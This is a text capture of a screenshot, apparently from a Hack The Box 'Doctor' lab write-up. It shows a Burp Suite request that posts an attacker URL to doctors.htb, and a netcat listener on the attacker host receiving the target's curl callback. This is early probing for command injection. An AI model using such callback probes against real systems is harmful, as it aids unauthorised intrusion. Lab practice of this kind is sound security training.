 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://doctors.htb
Request
Raw Params Headers Hex
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://doctors.htb/post/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Connection: close
11 Cookie: session=
12 Upgrade-Insecure-Requests: 1
13
14 title=admin&content=http://10.10.16.4/&submit=Post
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Feb 2021 18:57:23 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
root@
File Actions Edit View Help
/var/www/html/tmp $ nc -lvp 80
listening on [any] 80 ...
connect to [10.10.16.4] from doctors.htb [10.10.10.209] 33270
GET / HTTP/1.1
Host: 10.10.16.4
User-Agent: curl/7.68.0
Accept: */*
/var/www/html/tmp $
<title>
Doctor Secure Messaging - New Post
</title>